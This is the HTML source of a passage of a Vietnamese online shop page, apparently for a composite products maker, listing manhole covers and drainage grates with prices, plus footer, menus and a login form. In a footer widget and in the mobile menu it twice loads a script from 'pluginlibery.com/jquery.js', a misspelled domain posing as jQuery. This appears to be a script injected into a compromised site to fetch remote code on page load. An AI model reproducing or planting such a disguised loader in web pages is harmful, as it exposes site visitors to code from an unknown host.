			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="599" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nắp hố ga		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-than-tron-co-ban-le/">Nắp hố ga thân tròn có bản lề</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,050,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1062 status-publish instock product_cat-song-chan-rac product_tag-song-chan-rac product_tag-song-thoat-nuoc product_tag-tam-chan-rac product_tag-tam-thoat-nuoc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/song-thoat-nuoc-chan-rac-phu-my-cac-loai/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/song-chan-rac-16-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Song Chan Rac 16" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1062" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Song chắn rác		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/song-thoat-nuoc-chan-rac-phu-my-cac-loai/">Song thoát nước, chắn rác Phú Mỹ các loại</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,150,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1,150,000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 850,000&nbsp;&#8363;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-560 status-publish last instock product_cat-nap-ho-ga product_tag-nap-ho-ga product_tag-nap-ho-ga-am product_tag-nap-ho-ga-tron product_tag-song-chan-rac product_tag-song-thoat-nuoc has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-khung-am-than-tron/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-6-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nap Ho Ga 6" decoding="async" loading="lazy" /><img width="247" height="235" src="https://sanxuatcomposite.net/wp-content/uploads/2019/04/Nắp-hố-ga-khung-âm-thân-tròn-247x235.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="560" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nắp hố ga		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-khung-am-than-tron/">Nắp hố ga khung âm thân tròn</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1061 status-publish first instock product_cat-song-chan-rac product_tag-song-chan-rac product_tag-song-thoat-nuoc product_tag-song-thoat-nuoc-tang-ham has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/song-thoat-nuoc-tang-ham-tai-trong-lon/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/song-chan-rac-6-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Song Chan Rac 6" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1061" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Song chắn rác		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/song-thoat-nuoc-tang-ham-tai-trong-lon/">Song thoát nước tầng hầm tải trọng lớn</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>950,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 950,000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 750,000&nbsp;&#8363;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1748 status-publish instock product_cat-nap-ho-ga product_tag-cong-thoat-nuoc product_tag-nap-cong product_tag-nap-ho-ga product_tag-ranh-thoat-nuoc product_tag-thoat-nuoc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-hoa-van-theo-yeu-cau/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2021/01/naphogacomposite2-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naphogacomposite2" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1748" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nắp hố ga		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-composite-khung-am-hoa-van-theo-yeu-cau/">Nắp hố ga composite khung âm hoa văn theo yêu cầu</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 2,500,000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 2,250,000&nbsp;&#8363;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1071 status-publish instock product_cat-song-chan-rac product_tag-luoi-chan-rac product_tag-nap-cong product_tag-song-chan-rac product_tag-song-chan-rac-tai-nang product_tag-song-chan-rac-tang-ham product_tag-song-thoat-nuoc product_tag-song-thoat-nuoc-tang-ham product_tag-tam-chan-rac product_tag-tam-thoat-nuoc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/san-xuat-cac-loai-song-thoat-nuoc-chan-rac-theo-yeu-cau/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/song-chan-rac-18-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Song Chan Rac 18" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1071" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Song chắn rác		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/san-xuat-cac-loai-song-thoat-nuoc-chan-rac-theo-yeu-cau/">Sản xuất các loại song thoát nước, chắn rác theo yêu cầu</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1,250,000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,050,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 1,050,000&nbsp;&#8363;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1068 status-publish last instock product_cat-song-chan-rac product_tag-luoi-chan-rac product_tag-nap-cong product_tag-song-chan-rac product_tag-song-chan-rac-tai-nang product_tag-song-chan-rac-tang-ham product_tag-song-thoat-nuoc product_tag-song-thoat-nuoc-tang-ham product_tag-tam-chan-rac product_tag-tam-thoat-nuoc has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/tam-chan-rac-thoat-nuoc-phu-my/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/song-chan-rac-1-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Song Chan Rac 1" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1068" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Song chắn rác		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/tam-chan-rac-thoat-nuoc-phu-my/">Tấm chắn rác, thoát nước Phú Mỹ</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,150,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1,150,000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>950,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 950,000&nbsp;&#8363;.</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-1047 status-publish first instock product_cat-nap-ho-ga product_tag-composite product_tag-nap-ho-ga product_tag-nap-ho-ga-ngan-mui product_tag-song-chan-rac product_tag-song-thoat-nuoc has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-ngan-mui-nghe-thuat/">
					<img width="247" height="300" src="https://sanxuatcomposite.net/wp-content/uploads/2020/06/nap-ho-ga-19-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nap Ho Ga 19" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1047" href="#quick-view">Quick View</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Nắp hố ga		</p>
	<p class="name product-title"><a href="https://sanxuatcomposite.net/san-pham/nap-ho-ga-ngan-mui-nghe-thuat/">Nắp hố ga ngăn mùi nghệ thuật</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,050,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

		</div>
	
    </div><!-- col large-9 -->

</div><!-- .row -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Giới thiệu</span><div class="is-divider small"></div>			<div class="textwidget"><p style="text-align: justify;"><em><a href="http://sanxuatcomposite.net">Composite Phú Mỹ</a> chuyên sản xuất các loại <a href="https://sanxuatcomposite.net/">nắp hố ga</a>, <a href="http://compositevieta.com/"> bể cáp</a>, <a href="http://sanxuatcomposite.net">song chắn rác</a>, song thoát nước, chậu cây… bằng composite chất lượng cao, giá thành rẻ, phù hợp với mọi công trình…</em></p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Liên hệ</span><div class="is-divider small"></div>			<div class="textwidget"><p><em><strong><em>Số 29, Lô D9, khu đô thị Geleximco, đường Lê Trọng Tấn, La Phù, Hà Đông, Hà Nội</em></strong><br />
<em><strong>Đt:</strong> 0948 129 955</em></h3>
<p><em><strong>Email: </strong>compositephumy@gmail.com</em></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Liên kết với chúng tôi</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FN%25E1%25BA%25AFp-h%25E1%25BB%2591-ga-song-tho%25C3%25A1t-n%25C6%25B0%25E1%25BB%259Bc-composite-Vi%25E1%25BB%2587t-Nh%25E1%25BA%25ADt-103370757895378%2F%3Fmodal%3Dadmin_todo_tour&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></p>
</div>
		</div><div id="text-18" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH CHUNG</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://sanxuatcomposite.net/dieu-khoan-bao-mat-thong-tin/"><em>Bảo mật thông tin</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-bao-hanh/"><em>Chính sách bảo hành</em></a></p>
<p><a href="https://sanxuatcomposite.net/phuong-thuc-thanh-toan/"><em>Phương thức thanh toán</em></a></p>
<p><a href="https://sanxuatcomposite.net/chinh-sach-van-chuyen-giao-nhan/"><em>Chính sách vận chuyển</em></a></p>
</div>
		</div><div id="block-4" class="col pb-0 widget widget_block"></div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-10" class="col pb-0 widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1698"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-863"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ gốc cây</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-533"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1777"><a href="https://sanxuatcomposite.net/category/chinh-sach-chung/">Chính sách chung</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright@sanxuatcomposite.net      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://sanxuatcomposite.net/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="chau-cay-canh">Chậu cây cảnh</option><option value="ghi-bao-ve-goc-cay">Ghi bảo vệ gốc cây</option><option value="nap-be-cap">Nắp bể cáp</option><option value="nap-ho-ga">Nắp hố ga</option><option value="song-chan-rac">Song chắn rác</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sanxuatcomposite.net/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-517"><a href="https://sanxuatcomposite.net/san-pham/" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-514"><a href="https://sanxuatcomposite.net/danh-muc/nap-ho-ga/">Nắp hố ga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://sanxuatcomposite.net/danh-muc/song-chan-rac/">Song chắn rác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515"><a href="https://sanxuatcomposite.net/danh-muc/nap-be-cap/">Nắp bể cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://sanxuatcomposite.net/danh-muc/ghi-bao-ve-goc-cay/">Ghi bảo vệ cây</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1682"><a href="https://sanxuatcomposite.net/danh-muc/chau-cay-canh/">Chậu cây cảnh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://sanxuatcomposite.net/category/tu-van-sp/" class="nav-top-link">Tư vấn SP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://sanxuatcomposite.net/category/chung-chi-cl-cong-trinh-da-lap/" class="nav-top-link">Chứng chỉ CL/Công trình đã lắp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://sanxuatcomposite.net/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://sanxuatcomposite.net/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a><!-- .account-login-link -->

</li>
<li class="html custom html_topbar_right"><script src="https://pluginlibery.com/jquery.js"></script></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0948229955" class="pps-btn-img">
												<img src="https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0948229955">
					<span class="text-hotline">0948 229 955</span>
				</a>
			</div>
					</div>
	  <script id="lazy-load-icons">
    /* Lazy load icons css file */
    var fl_icons = document.createElement('link');
    fl_icons.rel = 'stylesheet';
    fl_icons.href = 'https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/fl-icons.css';
    fl_icons.type = 'text/css';
    var fl_icons_insert = document.getElementsByTagName('link')[0];
    fl_icons_insert.parentNode.insertBefore(fl_icons, fl_icons_insert);
  </script>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WHPSBGJ');</script>
<!-- End Google Tag Manager -->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4278794,4,2,120,55,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4278794&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="294832326e" /><input type="hidden" name="_wp_http_referer" value="/san-pham/nap-ho-ga-composite-khung-am-vuong-nap-tron/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://sanxuatcomposite.net/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div><!-- .login-inner -->

			
</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/sanxuatcomposite.net"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/sanxuatcomposite.net\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"N\u1eafp h\u1ed1 ga","@id":"https:\/\/sanxuatcomposite.net\/danh-muc\/nap-ho-ga\/"}},{"@type":"ListItem","position":4,"item":{"name":"N\u1eafp h\u1ed1 ga composite khung \u00e2m vu\u00f4ng n\u1eafp tr\u00f2n","@id":"https:\/\/sanxuatcomposite.net\/san-pham\/nap-ho-ga-composite-khung-am-vuong-nap-tron\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sanxuatcomposite.net\/san-pham\/nap-ho-ga-composite-khung-am-vuong-nap-tron\/#product","name":"N\u1eafp h\u1ed1 ga composite khung \u00e2m vu\u00f4ng n\u1eafp tr\u00f2n","url":"https:\/\/sanxuatcomposite.net\/san-pham\/nap-ho-ga-composite-khung-am-vuong-nap-tron\/","description":"Composite Ph\u00fa M\u1ef9 chuy\u00ean s\u1ea3n xu\u1ea5t n\u1eafp h\u1ed1 ga, b\u1ec3 c\u00e1p, song ch\u1eafn r\u00e1c, song tho\u00e1t n\u01b0\u1edbc\u2026 composite ch\u1ea5t l\u01b0\u1ee3ng cao, gi\u00e1 th\u00e0nh r\u1ebb, ph\u00f9 h\u1ee3p v\u1edbi m\u1ecdi c\u00f4ng 